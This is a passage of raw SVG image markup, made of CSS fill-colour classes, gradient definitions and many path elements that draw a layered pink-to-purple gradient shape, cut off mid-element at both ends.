:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" 